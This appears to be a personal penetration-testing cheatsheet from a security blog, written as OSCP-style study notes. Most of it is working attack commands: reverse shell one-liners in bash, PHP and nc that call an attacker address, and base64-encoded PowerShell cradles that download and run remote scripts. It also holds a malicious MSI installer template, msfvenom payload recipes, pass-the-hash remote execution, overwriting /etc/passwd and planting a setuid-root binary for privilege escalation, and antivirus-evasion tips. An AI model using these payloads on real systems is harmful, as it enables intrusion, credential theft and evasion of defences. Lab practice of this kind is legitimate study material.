Hacking-Cheatsheet
Hacking Cheatsheet
General enumeration
Network discovery
Nmap
I tend to run 3 nmaps, an initial one, a full one and an UDP one, all of them in parallel:
nmap -sV -O --top-ports 50 --open -oA nmap/initial <ip or cidr>
nmap -sC -sV -O --open -p- -oA nmap/full <ip or cidr>
nmap -sU -p- -oA nmap/udp <ip or cidr>
--top-ports only scan the N most common ports
--open only show open ports
-sC use the default scripts
-sV detect versions
-O detect Operating Systems
-p- scan all the ports
-oA save the output in normal format, grepable and xml
-sU scan UDP portsIs also possible to specify scripts or ports:
nmap --scripts vuln,safe,discovery -p 443,80 <ip or cidr>If there are servers that could be not answering (ping), then add the flag -Pn (example of initial one):
nmap -Pn --top-ports 50 --open -oA nmap/initial <ip or cidr>Ports discovery (without nmap)
nc + bash
If you get in a machine that doesn’t have nmap installed, you can do a basic discovery of (for example), top 10 ports open in 192.168.30 by doing:
top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do nc -w 1 192.168.30.253 $i && echo "Port $i is open" || echo "Port $i is closed or filtered"; done/dev/tcp/ip/port or /dev/udp/ip/port
Alternatively, is possible to do the same than above but by using the special dev files /dev/tcp/ip/port or /dev/udp/ip/port (for example nc is not found):
top10=(20 21 22 23 25 80 110 139 443 445 3389); for i in "${top10[@]}"; do (echo > /dev/tcp/192.168.30.253/"$i") > /dev/null 2>&1 && echo "Port $i is open" || echo "Port $i is closed"; doneTaking these last examples, is straightforward to create a dummy script for scan a hole /24 net (for example):
#!/bin/bash
subnet="192.168.30"
top10=(20 21 22 23 25 80 110 139 443 445 3389)
for host in {1..255}; do
for port in "${top10[@]}"; do
(echo > /dev/tcp/"${subnet}.${host}/${port}") > /dev/null 2>&1 && echo "Host ${subnet}.${host} has ${port} open" || echo "Host ${subnet}.${host} has ${port} closed"
done
donePowershell
By using Invoke-PortScan (PowerSploit)
$topports="50";$target="192.168.42.43,192.168.42.44,172.16.44.42,172.16.1.1,172.16.255.253";$attacker="192.168.42.42";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/Invoke-Portscan.ps1");Invoke-Portscan -Hosts "$target" -TopPorts "$topports"Leverage Native Powershell
$target = '192.168.42.42';$scanPorts = @('80', '8080', '443', '8081', '3128', '25', '5985', '5986', '445', '139'); foreach($port in $scanPorts){Test-NetConnection -ComputerName $target -InformationLevel "Quiet" -Port $port}If nmap didn’t grab banners (or is not installed), you can do it with /dev/tcp/ip/port /dev/udp/ip/port or by using telnet.
/dev/tcp/ip/port or /dev/udp/ip/port
cat < /dev/tcp/192.168.30.253/22
SSH-2.0-OpenSSH_6.2p2 Debian-6
^C pressed hereFor doing it with udp ports is the same, but changing tcp for udp
telnet
telnet 192.168.30.253 22
SSH-2.0-OpenSSH_6.2p2 Debian-6
^C pressed hereWeb directorie/file scanner
Gobuster
Scan all the directories/files by extension:
gobuster dir -u http://192.168.24.24 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,py -o webscan/gobuster-extensionsFor scanning without extensions, just take out the -x
Nikto
Sometimes Nikto shows juicy information, I tend to run it like:
nikto -Format txt -o webscan/nikto-initial -host http://192.168.24.24 -p 8080fuff
Web fuzzer, you can get fuff here, it basically bruteforces the dirs.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://192.168.24.24/FUZZMost usefull dictionaries (OSCP/HTB)
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/wfuzz/others/common_pass.txt
In seclists-pkg:
/usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt
/usr/share/seclists/Passwords/Leaked-Databases/alleged-gmail-passwords.txt
/usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txtTrusted Folders (Windows)
accesschk.exe "ceso" C:\ -wus
-> -w is to locate writable directories
-> -u supress errors
-> -s makes recursion on all subdirectories
icacls.exe C:\Windows\Tasks
^-- Verify if Tasks has execution permissions for example (flag is "RX")Samba
smbclient
Check if there is anonymous login enabled:
smbclient -L 192.168.24.24impacket
Is also possible to use impacket in the same way than smbclient to check for anonymous login (and a lot more as browse the shares) in case of incompatible versions.
/usr/share/doc/python3-impacket/examples/smbclient.py ""@192.168.24.24smbmap
Check which permissions we have in those shares (if there are):
smbmap -H 192.168.24.24
Or having an user:
smbmap -u ceso -H 192.168.24.24Login through CIFS/WinRM/PSSession
When injecting a ticket and impersonating a user, we can swap CIFS for HTTP for getting a shell via WinRM or swap CIFS for HOST for getting a shell via PsExec!!!
CrackMapExec - WinRM
With Hash
crackmapexec winrm 172.16.80.24 -u administrator -H 09238831b1af5edab93c773f56409d96 -x "ipconfig"With Password (Example gets a reverse shell)
crackmapexec winrm 172.16.80.24 -u brie -p fn89hudi1892r -x "powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgAxADAANwAvAG4AaQBlAHIAaQAuAHAAcwAxACIAKQA7AEkARQBYACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA5AC4AMQAwADcALwByAHUAbgAtAHMAaABlAGwAbABjAG8AZABlAC0ANgA0AGIAaQB0AHMALgBwAHMAMQAiACkACgA="CrackMapExec - SMB
With Hash
crackmapexec smb 172.16.21.22 -u gouda -H 09238831b1af5edab93c773f56409d96 -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/4msibyp455.ps1');IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')"With Hash + Domain
crackmapexec smb 172.16.21.22 -d example.com -u cuartirolo -H 09238831b1af5edab93c773f56409d96 -x "whoami"With password
smb 172.16.21.22 -u administrator -p fn89hudi1892r -x "powershell.exe IEX(New-Object Net.Webclient).downloadString('http://192.168.42.42/dameelreversooo.ps1')"Version (nmap didn’t detect it)

Sometimes nmap doesn’t show the version of Samba in the remote host, if this happens, a good way to know which version the remote host is running, is to capture traffic with wireshark against the remote host on 445/139 and in parallel run an smbclient -L, do a follow tcp stream and with this we might see which version the server is running.

Exfiltration
Samba
Generate a samba server with Impacket:
impacket-smbserver tools /home/kali/toolsMount in Windows
Mounting it in Windows with Powershell:
New-PSDrive -Name "tools" -PSProvider "Filesystem" -Root "\\192.168.42.42\tools"Mounting it without Powershell:
net use z: \\192.168.42.42\tools"On windows, to list mounted shares, either Powershell or without it:
Powershell: Get-SMBShare
Without Powershell: net shareMount in Linux
Is needed to have installed cifs-utils, to install it (in debian based):
sudo apt-get install cifs-utilsTo mount it:
sudo mount -t cifs //192.168.42.42/tools ~/my_share/To list mounted shares:
mount | grep cifs
grep cifs /proc/mountHTTP
From your local attacker machine, create a http server with:
sudo python3 -m http.server 80
sudo python2 -m SimpleHTTPServer 80It’s also possible to specify which path to share, for example:
sudo python3 -m http.server 80 --dir /home/kali/toolsWindows
iex(new-object net.webclient).downloadstring("http://192.168.42.42/evil.ps1)
IWR -Uri "http://192.168.42.42/n64.exe" -Outfile "n64.exe"
certutil.exe -urlcache -split -f "http://192.168.42.42/nc.exe" nc.exe
wmic process get brief /format:"http://192.168.42.42/evilexcel.xsl
bitsadmin /Transfer myDownload http://192.168.42.42/evilfile.txt C:\Windows\Temp\evilfile.txtLinux
curl http://192.168.42.42/evil.php --output evil.phpFTP
If there is an ftp server which we have access, we can upload files there through it, the "" is the same for both, windows or linux:
Connect and login with:
ftp 192.168.42.42
Upload the files with:
put evil.py
Sometimes is needed to enter in passive mode before doing anything, if is the case, just type:
pass
followed by enterSockets
Using nc/ncat is possible to create as a listener to upload/download stuff through them, the syntax for nc and ncat is basically the same. Create the socket with:
Attacker:
nc -lvnp 443 < evil.php
For both cases from windows, the only difference is to write nc.exe
Victim:
nc -v 192.168.42.42 443 > evil.phpRDP
If we have access to a windows machine with a valid user/credentials and this user is in the “Remote Desktop Users”, we can share a local directorie as a mount volume through rdp itself once we connect to the machine:
Linux
Mounting volume
rdesktop -g 1600x800 -r disk:tmp=/usr/share/windows-binaries 192.168.30.30 -u pelota -p -Forcing enable of clipboard
I might want to force the use of the clipboard if it’s not being taken by default and use the 100% of the screen:
rdesktop 192.168.42.42 -d arkham -u ceso -p pirata -g 100% -x 0x80 -5 -K -r clipboard:CLIPBOARDConnection with restricted admin mode
xfreerdp en Linux soporta restricted admin mode, se ejecuta asi por ej: `xfreerdp /u:admin /pth:<NTLM-hash-of-user-admin-pass> /v:192.168.42.42 /cert-ignoreWindows
Restricted admin mode
Enable it :
Through registry:
HKLM:\System\CurrentControlSet\Control\Lsa
Use "DisableRestrictedAdmin" property
With Powershell:
New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa" -Name DisableRestrictedAdmin -Value 0
Connect it:
--> mstsc.exe /restrictedadminStacked commands without GUI
sharprdp.exe computername=appsrv01 command="powershell (New-Object System.Net.WebClient).DownloadFil
e('http://192.168.42.42/met.exe', 'C:\Windows\Tasks\met.exe'); C:\Windows\Tasks\met.exe" username=example\ceso password=soyUnaPasswordPivoting
It’s possible to do pivoting by using proxychains, pure nc’s or in case of linux just some fifo files (I will write them down this another methods down maybe in a future), I have used during all the OSCP an awesome tool called (sshuttle)[https://github.com/sshuttle/sshuttle] (it’s a transparent proxy server that works like “a vpn”, and doesn’t require with super rights, only thing needed is that the bastion server you will use, needs to have installed python) and sometimes some SSH Forwarding. Something worth to mention nmap doesn’t work through sshuttle.
sshuttle
One hop
Let’s say we are in an intranet and we have compromised a firewall that gives us access to the management net (fw.example.mgmt - ips 192.168.20.35 and 192.168.30.253 as the management ip), by using sshuttle we can create a “vpn” to talk directly to those servers, for that, we use:
sshuttle ceso@192.168.20.35 192.168.30.0/24Multi-hops
Now imagine that after we broke up into the management net after some some enumeration, we ended to compromise a machine that has also access to a production environment (foreman.example.mgmt - ips 192.168.30.40 and 192.168.25.87), we can take advantage of sshuttle + ProxyCommand of ssh to create a “vpn” through this multiple hops, so…putting it down, this will be kind of as follow (the diagram is extremly simplified and just for the sake of illustrate this visually, so it doesn’t intend to provide a 100% precise network diagram):

To have that working, is needed to put the next conf in your ssh conf file (normally ~/.ssh/config. It’s based on the example above, but is easy to extrapolate to different scenarios):
Host fw.example.mgmt
Hostname 192.168.20.35
User userOnFw
IdentityFile ~/.ssh/priv_key_fw
Host foreman.example.mgmt
Hostname 192.168.30.40
User root
ProxyJump fw.example.mgmt
IdentityFile ~/.ssh/priv_key_internalAnd now to setup the “multiple hop vpn”, run:
sshuttle -r foreman.example.mgmt -v 192.168.25.0/24 &
Later on is possible to connect from the local machine:
ssh foo@192.168.25.74Chisel with remote port forward from machine in the net
On attacker machine I start up a chisel reverse server on port 9050 (imagine this machine IP is 192.168.90.90)
On compromised machine in the network I start a client connection against the server running in the attacker. The command below will be forwarding the traffic from port 8081 in the machine 172.16.42.90 throughout the compromised machine (via localhost in port 5050) to the attacker.
./chisel client 192.168.90.90:9050 R:127.0.0.1:5050:172.16.42.90:8081Metasploit: autoroute + socks_proxy
use post/multi/manage/autoroute
set session 8
run
use auxiliary/server/socks_proxy
run -jThe SRVPORT of socks_proxy must match the one configured in proxychains.conf as the VERSION used as well.
Reverse shells
php
<?php $sock = fsockopen("192.168.42.42","443"); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>php -r '$sock=fsockopen("192.168.42.42",443);exec("/bin/sh -i <&3 >&3 2>&3");'bash
bash -i >& /dev/tcp/192.168.42.42/443 0>&1sh + nc
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.42.42 443 >/tmp/fPerl (example deploy as cgi-bin)
msfvenom -p cmd/unix/reverse_perl LHOST="192.168.42.42" LPORT=443 -f raw -o reverse_shell.cgiJava (example to deploy on tomcat)
msfvenom -p java/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f war rev_shell.warWindows HTTP download reverse shell
msfvenom -a x86 --platform windows -p windows/exec CMD="powershell \"IEX(New-Object Net.WebClient).downloadString('http://192.168.42.42/Invoke-PowerShellTcp.ps1')\"" -e x86/unicode_mixed BufferRegister=EAX -f pythonmsfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.42.42 lport=443 -f csharpWe can also use it with the following parameters for migration
msfvenom -a x64 -p windows/x64/meterpreter/reverse_https LHOST=192.168.49.59 LPORT=443 EnableStageEncoding=True PrependMigrate=True -f csharpOr either, in the msfconsole add the parameter AutoRunScript, the following will try to migrate our reverse too explorer.exe:
set AutoRunScript post/windows/manage/migrate name=explorer.exe spawn=falseWindows staged reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o reverse.exeWindows stageless reverse TCP
msfvenom -p windows/shell_reverse_tcp EXITFUNC=thread LHOST=192.168.42.42 LPORT=443 -f exe -o <output_name.format>Linux staged reverse TCP
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elfLinux staged reverse TCP
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.42.42 LPORT=443 -f elf -o <outout_name>.elfPrivilege escalation
Windows
Always Install Elevated
If we have enabled a privilege which allow us to ALWAYS install with elevated privileges, we can craft a .msi leveranging wixtools, specifically with candl.exe and light.exe. The steps are as follows:
1 - Create a malicious .xml wix file:
<?xml version="1.0"?>
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
</Component>
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<CustomAction Id="SystemShell" Directory="TARGETDIR" ExeCommand="C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADkALgA5ADIALwBuAGkAZQByAGkALgBwAHMAMQAnACkAOwBJAEUAWAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAOQAuADkAMgAvAHIAdQBuAC0AcwBoAGUAbABsAGMAbwBkAGUALQA2ADQAYgBpAHQALgBwAHMAMQAtAGYAcgBvAG0AOQAyAC0AOAAwADgAMQBwAG8AcgB0ACcAKQAKAA==" Execute="deferred" Impersonate="no" Return="ignore"/>
<InstallExecuteSequence>
<Custom Action="SystemShell" After="InstallInitialize"></Custom>
</InstallExecuteSequence>
</Product>
</Wix>The powershell in b64 executed is this one:
IEX(New-Object Net.Webclient).downloadString('http://attacker/nieri.ps1');IEX(New-Object Net.Webclient).downloadString('http://attacker/run-shellcode-64bit.ps1')2 - Create a malicious .wix (this step and next one MUST be run from the path where the wix tools are located)
candle.exe ..\bad-wix-pe.xml -out ..\reverse.wix3 - Create the malicious .msi from the .wix
light.exe ..\reverse.wix -out ..\vamosvamos.msiRun-As
PS C:\> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\> $username = "<domain>\<user>"
PS C:\> $password = '<password>'
PS C:\> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr
PS C:\> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://<ip/host>:<port>/path/to/file.evil') } -Credential $cred -Computer localhost
-----------------------------------------------------------------------------------------------------
Invoke-Command -ComputerName localhost -Creadential $credential -ScriptBlock { C:\inetpub\wwwroot\internal-01\log\nc.exe 10.10.14.4 1338 -e cmd.exe }Incorrect permisions in services (sc config binpath)
Binpath is set as running cmd.exe passing a commad to execute to it (so once the process dies, the one executed by it so the command to cmd.exe remains):
sc config upnphost binpath= "C:\WINDOWS\System32\cmd.exe /k C:\inetpub\wwwroot\nc.exe -nv 192.168.42.42 443 -e C:\WINDOWS\System32\cmd.exe" SAM + SYSTEM + Security
If those 3 files are in your hands (you could download to your attacker machine), you can dump hashes and crack them:
/usr/share/doc/python3-impacket/examples/secretsdump.py -sam SAM.bak -security SECURITY.bak -system SYSTEM.bak LOCAL
sudo john dumped_hashes --format=NT --wordlist=/usr/share/wordlists/rockyou.txtLinux
/home/user/openssl =ep (empty capabilities)
Make 2 copies of passwd, one as backup of the original, and one that will be used as custom:
cp /etc/passwd /tmp/passwd.orig
cp /etc/passwd /tmp/passwd.customNow, a custom user will be created and added to /tmp/passwd.custom with customPassword and as root user (UID = GID = 0):
echo 'ceso:'"$( openssl passwd -6 -salt xyz customPassword )"':0:0::/tmp:/bin/bash' >> /tmp/passwd.customNow, create a custom key.pem and cert.pem with openssl:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodesEncrypt the new custom passwd:
openssl smime -encrypt -aes256 -in /tmp/passwd.custom -binary -outform DER -out /tmp/passwd.enc /tmp/cert.pemNow, decrypt the custom passwd overwritting in the process the real one (/etc/passwd):
cd /
/home/ldapuser1/openssl smime -decrypt -in /tmp/passwd.enc -inform DER -inkey /tmp/key.pem -out /etc/passwdAnd finally, just login with the user created with root privileges by using customPassword:
Command web injection: add user
/usr/sbin/useradd c350 -u 4242 -g root -m -d /home/c350 -s /bin/bash -p $(echo pelota123 | /usr/bin/openssl passwd -1 -stdin) ; sed 's/:4242:0:/:0:0:/' /etc/passwd -iNFS; no_root_squash,insecure,rw
If /etc/exports has a line like:
/srv/pelota 192.168.42.0/24(insecure,rw)
/srv/pelota 127.0.0.1/32(no_root_squash,insecure,rw)NFS is being exported and you and you have ssh access to the machine. From your attacker machine while logged as root user run:
ssh -f -N megumin@192.168.42.43 -L 2049:127.0.0.1:2049
mount -t nfs 127.0.0.1:/srv/pelota my_share
cd my_share
cat > shell.c<<EOF
#include <unistd.h>
int main(){
setuid(0);
setgid(0);
system("/bin/bash");
}
EOF
gcc shell.c -o shell
chmod u+s shellNow from inside a SSH session on the victim machine (in this example 192.168.42.32):
bash-4.2$ cd /srv/pelota
bash-4.2$ ./shell
bash-4.2# id
uid=0(root) gid=0(root) groups=0(root),1000(megumin) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023Good to know (either Windows and/or Linux)
Arch cross compile exploit (and diff glibc version)
gcc -m32 -Wall -Wl,--hash-style=both -o gimme.o gimme.cIP restriction at application level, bypass
Try to send a request modifying the HTTP header by adding:
X-Forwarder-For: <ip allowed>Windows - check OS information
Windows - check architecture
wmic os get osarchitecture
echo %PROCESSOR_ARCHITECTURE%Powershell running as 32 or 64 bits
[Environment]::Is64BitProcessLinux LFI - intesresting files to look after
/proc/self/status
/proc/self/environ
/etc/passwd
/etc/hosts
/etc/exportsWindows LFI - intesresting files to look after
C:/Users/Administrator/NTUser.dat
C:/Documents and Settings/Administrator/NTUser.dat
C:/apache/logs/access.log
C:/apache/logs/error.log
C:/apache/php/php.ini
C:/boot.ini
C:/inetpub/wwwroot/global.asa
C:/MySQL/data/hostname.err
C:/MySQL/data/mysql.err
C:/MySQL/data/mysql.log
C:/MySQL/my.cnf
C:/MySQL/my.ini
C:/php4/php.ini
C:/php5/php.ini
C:/php/php.ini
C:/Program Files/Apache Group/Apache2/conf/httpd.conf
C:/Program Files/Apache Group/Apache/conf/httpd.conf
C:/Program Files/Apache Group/Apache/logs/access.log
C:/Program Files/Apache Group/Apache/logs/error.log
C:/Program Files/FileZilla Server/FileZilla Server.xml
C:/Program Files/MySQL/data/hostname.err
C:/Program Files/MySQL/data/mysql-bin.log
C:/Program Files/MySQL/data/mysql.err
C:/Program Files/MySQL/data/mysql.log
C:/Program Files/MySQL/my.ini
C:/Program Files/MySQL/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err
C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log
C:/Program Files/MySQL/MySQL Server 5.0/my.cnf
C:/Program Files/MySQL/MySQL Server 5.0/my.ini
C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf
C:/Program Files (x86)/Apache Group/Apache/conf/access.log
C:/Program Files (x86)/Apache Group/Apache/conf/error.log
C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml
C:/Program Files (x86)/xampp/apache/conf/httpd.conf
C:/WINDOWS/php.ini C:/WINDOWS/Repair/SAM
C:/Windows/repair/system C:/Windows/repair/software
C:/Windows/repair/security
C:/WINDOWS/System32/drivers/etc/hosts
C:/Windows/win.ini
C:/WINNT/php.ini
C:/WINNT/win.ini
C:/xampp/apache/bin/php.ini
C:/xampp/apache/logs/access.log
C:/xampp/apache/logs/error.log
C:/Windows/Panther/Unattend/Unattended.xml
C:/Windows/Panther/Unattended.xml
C:/Windows/debug/NetSetup.log
C:/Windows/system32/config/AppEvent.Evt
C:/Windows/system32/config/SecEvent.Evt
C:/Windows/system32/config/default.sav
C:/Windows/system32/config/security.sav
C:/Windows/system32/config/software.sav
C:/Windows/system32/config/system.sav
C:/Windows/system32/config/regback/default
C:/Windows/system32/config/regback/sam
C:/Windows/system32/config/regback/security
C:/Windows/system32/config/regback/system
C:/Windows/system32/config/regback/software
C:/Program Files/MySQL/MySQL Server 5.1/my.ini
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml
C:/Windows/System32/inetsrv/config/applicationHost.config
C:/inetpub/logs/LogFiles/W3SVC1/u_ex[YYMMDD].logEnable execution of PowerShell Scripts
Set-ExecutionPolicy RemoteSigned
Set-ExecutionPolicy Unrestricted
powershell.exe -exec bypassEncode Powershell b64 from Linux
echo 'ImAnEviCradleBuuhhhh' | iconv -t UTF-16LE | base64 -w0Encode/Decode b64 in Windows WITHOUT Powershell
certutil -encode <inputfile> <outputfile>
certutil -decode <b64inputfile> <plainoutputdecodedfile>
^-- If the file exists I can use the -f flag which will force an overwriteCheck the Type of Language available with Powershell
$ExecutionContext.SessionState.LanguageMode
Possible types are:
- Full Language
- RestrictedLanguage
- No Language
- Constrained LanguageSet Proxy in code used (Windows)
Powershell
[System.Net.WebRequest]::DefaultWebProxy.GetProxy(url)JScript
var url = "http://192.168.42.43/reverse.exe";
var var Object = new ActiveXObject("MSXML2.ServerXMLHTTP.6.0");
Object.setProxy("2","192.168.42.42:3128");
Object.open('GET', url, false);
Object.send();
^-- This was tricky because lack of debug information. The parameter in "2" means "SXH_PROXY_SET_PROXY", and it allows to specify a list of one or more servers together with a bypass list. The .open() must be in lowercase otherwise .Open() is another methodHide Foreground with WMI (Windows, Office Macros)
Sub example()
Const HIDDEN_WINDOW = 0
Dim cmd As String
cmd = "Here there is some commands to execute inside the macro via WMI"
Set objWMIService = GetObject("winmgmts:")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:Win32_Process")
errReturn = objProcess.Create(str, Null, objConfig, pid)
End SubSimple Buffer Overflow (32 bits, NO ASLR and NO DEP)
Summarized steps
0 - Crash the application
1 - Fuzzing (find aprox number of bytes where the crash took place)
2 - Find offset
3 - EIP control
4 - Check for enough space on buffer
5 - Badchars counting
6 - Find return address (JMP ESP)
7 - Create payload
Fuzzing: example with vulnserver + spike on TRUN command
cat > trun.spk <<EOF
s_readline();
s_string("TRUN ");
s_string_variable("COMMAND");
EOFNow, start wireshark filtering on the target IP/PORT below and run the trun.spk:
generic_send_tcp 172.16.42.131 9999 trun.spk 0 0Once a crash takes place, go to wireshark to locate the crash.
Badchars
From the block below, the next ones were not included (most common badchars):
\x00 --> null byte
\x0a --> new line character (AKA "\n")So…actual list of badchars:
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xffUsefull tools (on Kali Linux)
create_pattern
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
/usr/bin/msf-pattern_createpattern_offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
/usr/bin/msf-pattern_offsetnasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
/usr/bin/msf-nasm_shellmsfvenom
/usr/share/metasploit-framework/msfvenom
/usr/bin/msfvenomShellcode POC: calc.exe
msfvenom -p windows/exec -b '\x00\x0A' -f python --var-name buffer CMD=calc.exe EXITFUNC=threadAntivirus Bypass
Antivirus tend to flag malware by Signature/Heuristics detection, we could bypass these throughout certain techniques For more details, look up into the [Exploit Development/Reversing/AV|EDR Bypass](https://ceso.github.io/2020/12/hacking-resources/#exploit-developmentreversingAV|EDR Bypass) Section on the resources part of my blog.
Signature Bypass
For example, we can obfuscate the code ciphering and/or encoding (having a decipher/decoding routine in the code), as also leverage tools dedicated for this purpose. Another thing is to use NOT common name for functions, variable names, etc; lunfardos, slang, idioisms, weird words from the dictionary, etc.
Heuristics Bypass
As for the heuristics for example AV’s tend to execute the malware inside a sandbox, we could have code for detecting if running inside a sandbox and exit if this is true. I could use the following techniques:
Sleep command and comparision of how real time has passed (AV’s could NOT wait until the sleep and just fast-forward the time)
A counter up to 1 billon (Same story than Sleep, could not wait until it finishes and just exits)
